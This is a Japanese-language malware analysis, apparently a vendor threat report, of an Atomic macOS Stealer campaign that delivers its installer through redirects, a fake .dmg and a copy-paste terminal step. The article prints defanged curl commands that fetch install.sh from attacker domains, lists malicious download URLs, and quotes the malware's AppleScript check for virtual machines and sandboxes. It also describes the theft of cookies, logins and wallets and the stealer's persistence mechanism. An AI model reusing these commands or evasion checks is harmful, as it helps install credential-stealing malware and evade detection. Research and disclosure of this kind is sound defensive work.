

「Trend Vision One」のイベント履歴より、被害者がChromeブラウザを利用していた際に、問題のリダイレクトが発生したことを読み取れます。



リダイレクト先のURLはアクセス毎に異なりますが、そこに表示される指示内容は同一です。また、Appleターミナルにコピー・ペーストさせるコマンドについては、そのURL部分が変化します。実際のリダイレクト先として確認された例を、以下に示します。

ekochist[.]com

misshon[.]com

toutentris[.]com

こうしたドメインは全て、AMOSの初期ランディングページとして機能します。また、背後にいる攻撃者は、ダウンロードコマンドに含めるURLやドメインをローテーション方式で頻繁に切り替えています。これは、URLベースの静的検知やサーバ停止措置を避けるためと考えられます。結果、攻撃に使用されるURLやドメインは、時間とともに変わっていくことが予想されます。







ランディングページでは、AMOSのインストール手順として、2つの方式が提示されます。第1方式では、被害者に「Download for MacOS(macOS版をダウンロード)」のボタンをクリックさせることで、.dmgファイルをダウンロードさせます。この.dmgには、AMOSをインストールさせるための追加指示が記されています。第2方式では、ランディングページ内に不正なコマンドを示し、これをターミナル画面にコピー・ペーストするように指示します。このコマンドは、スクリプト「install.sh」をダウンロード、実行することで、AMOSのインストール処理を開始します。今回、第2方式で被害者に示されたコマンドとして、下記が確認されました。

curl -fsSL hxxps://goatramz[.]com/get4/install.sh

curl -fsSL hxxps://letrucvert[.]com/get8/install.sh

下図は、被害者がインストーラ「Installer_v.2.13.dmg」をダウンロードしたことを示しています。



履歴情報に基づくと、今回の被害者は、サイト「misshon[.]com」から2つの.dmgファイルをダウンロードしていました。

processCmd: /Applications/Google Chrome.app/Contents/MacOS/Google Chrome

eventSubId: 603 - TELEMETRY_INTERNET_DOWNLOAD

objectFilePath: /Users/<username>/Downloads/Installer_v.2.13.dmg

Request:

hxxps://misshon[.]com/510f35e247f3359ad7d4temp/e1520e1f09765cb2d800

load.c6555d31d792b9c74904cefe10e9b13.php?call=seo4

Downloaded file path: /Users/<username>/Downloads/Installer_v.2.13.dmg

.dmgファイルのダウンロード用URLとして、Trend Vision Oneのテレメトリ情報では下記が確認されました。

hxxps://misshon[.]com/b13e35bd7821cb38b20b6temp/919704b8b93147c66f47b/load.cc4f91cb9d743516ce9eb52a17.php?call=seo4

hxxps://misshon[.]com/510f35e247f3359ad7d4temp/e1520e1f09765cb2d800/load.c6555d31d792b9c74904cefe10e9b13.php?call=seo4

下図のように、不正な.dmgファイルを起動すると、AMOSをインストールさせるための追加指示が表示されます。



今回の手口に乗せられたユーザの端末をAMOSから保護する上では、Appleに標準搭載のセキュリティ機能「Gatekeeper」が大きな役割を果たしました。Apple社によると、Gatekeeperの技術やランタイム保護機能により、ユーザ端末内では信頼済みソフトウェアしか稼働しないように制御されます。本機能は、インターネットからダウンロードされたアプリケーションに対して厳密なチェックを行うことで、macOSユーザを保護します。具体的な動きとして、ユーザが新規アプリの起動を試みた際には、Gatekeeperが割って入り、特定可能な開発者の署名が施されているか、かつ、理想的にはApple社の公証(Notarization)が得られているかをチェックします。これらの条件が満たされない場合、macOSはインストール操作自体をブロックするか、または、実行前に警告メッセージを表示します。

AMOSの場合、.dmg形式のインストーラには適切な公証が付与されていませんでした。そして、標的の端末は「macOS Sequoia 15.5 (ARM) build 24F74」で稼働していたため、Gatekeeperが自動でインストーラを阻止し、AMOSによるシステム侵害を未然に防ぎました。これは、macOSのバージョンやセキュリティ機能を最新化する重要性を示す一例といえるでしょう。

「macOS Sequoia」の効果を検証

今回、テスト目的で「macOS Sequoia 15.6」の端末を用意し、問題の不正な.dmgインストーラを起動したところ、即座に「マルウェアが含まれている可能性」を示すメッセージが表示され、インストール作業は中断されました。



この後、端末の「システム設定」を開き、さらに「プライバシーとセキュリティ」、「セキュリティ」の順に進むと、dmgインストーラがGatekeeperにブロックされた旨が表示されました。

さらに、オプション「このまま開く(Open Anyway)」を利用しても、依然としてインストールは失敗に終わり、下図のように「マルウェアをブロックした」旨のメッセージが表示されました。

第2方式:コマンドのコピー・ペーストによるインストール





第1方式と比べ、第2方式はより強力であり、インストールの成功率も高くなります。本方式は、標的ユーザにmacOSのターミナル画面を開かせ、コマンドをコピー・ペーストするように指示します。その指示に従った場合、スクリプトが稼働し、AMOSがインストールされます。図17のスクリーンショットでは、通信コマンド「curl」によってファイル「install.sh」がダウンロードされています。ダウンロード用ドメインとしては、「letrucvert[.]com」と「goatramz[.]com」の2種が確認されています。本稿では、両ドメインに関する分析結果を解説します。

Trend Vision Oneのテレメトリ情報より、今回の被害者は実際にAppleターミナルを開き、標準シェル「zsh」上でcurlコマンドを実行し、下記のURLから「install.sh」をダウンロード、起動したことが分かりました。

hxxps://goatramz[.]com/get4/install.sh



「install.sh」のダウンロード後、ターミナル画面は自動で閉じられます。続いて「システム設定(System Preferences)」のダイアログが表示され、操作を続行するためにパスワードを入力するように求められます。ここで正しいパスワードを入力しない限り、ダイアログは閉じられません。



正しいパスワードを入力すると、別のダイアログが開き、ターミナル(Terminal)に対してアプリ「Finder(Windowsのエクスプローラに相当)」の操作を許可するかを尋ねられます。ここで「許可(Allow)」のボタンをクリックすると、ダイアログが閉じられ、以降、追加のダイアログやポップアップは表示されなくなります。

図19でダウンロードされたスクリプト「install.sh」は、下記に示す別のスクリプトをダウンロードし、そのローカルコピーを「/tmp/update」として保存します。

hxxps://goatramz[.]com/get4/update



「/tmp/update」はAppleScript言語で書かれており、「osascript」を通して起動されたことが、Trend Vision Oneのテレメトリ情報から確認されました。「osascript」は、macOS上で「AppleScript」や「JavaScript for Automation(JXA)」を実行するためのコマンドラインユーティリティです。また、「AppleScript」はmacOSのタスク自動化のためにApple社が開発したスクリプト言語であり、JXAは、同様の自動化処理をJavaScriptによって行うものです 。

はじめに「/tmp/update」は、システムが仮想環境内で動いているかをチェックします。これは、AMOSによる回避技術の一つであり、サンドボックス環境や仮想環境によるセキュリティ調査や自動解析を妨害するためと考えられます。もし仮想環境を検知した場合、本スクリプトは、終了コード「100」を返します。updateの呼び出し元にあたるマルウェアは、この終了コードをもとに自身の挙動を変化させ、検知回避を優先して処理を終了する場合があります。

processFilePath: /private/tmp/update

processCmd: /tmp/update

eventSubId: 2 - TELEMETRY_PROCESS_CREATE

objectFilePath: /bin/sh

objectCmd:

sh -c osascript -e '

set memData to do shell script "system_profiler SPMemoryDataType"

set hardwareData to do shell script "system_profiler SPHardwareDataType"

if memData contains "QEMU" or memData contains "VMware" or memData contains "KVM" or hardwareData contains "Z31FHXYQ0J" or hardwareData contains "C07T508TG1J2" or hardwareData contains "C02TM2ZBHX87" or hardwareData contains "Chip: Unknown" or hardwareData contains "Intel Core 2" then

set exitCode to 100

else

set exitCode to 0

end if

do shell script "exit " & exitCode

Trend Vision Oneのテレメトリ情報に基づくと、「/tmp/update」はサンドボックス環境のチェックを行った後、下記の不正な活動を行いました。

- 情報流出:標的システムから「ブラウザクッキー」や「ログインデータ」、「暗号資産ウォレットデータ」などの機密情報を収集する。

- 永続化:システム再起動後もスクリプトが自動稼働するように、ボット機能を設置する。

- システム操作:ターミナルのウィンドウを隠し、システムファイルやアプリケーションを操作する。

表1:AMOSによって実行されたコマンド;Trend Vision One™によって確認

詳細はこちらをご覧ください

永続化の手続き





Trend Vision Oneの解析により、コマンドインタプリタ「osascript」によって隠しバイナリファイル「.helper」がダウンロードされたことが判明しました。先述の通り、ユーザプロファイルのフォルダ内にあるAppleScriptファイル「update」も、このosascriptを通して起動されました。下図に示すコードは、AMOSのバイナリファイル「.helper」が永続的に稼働するように設定し、ルートを除くログイン中のユーザ名を取得します。



「.helper」の作成と同じタイミングで、別のファイル「/Users/{ユーザ名}/.agent」も作成されました。この「.agent」は、ルートを除くログイン中のユーザとして「.helper」を繰り返し起動することで、不正な処理の永続化を図っています。

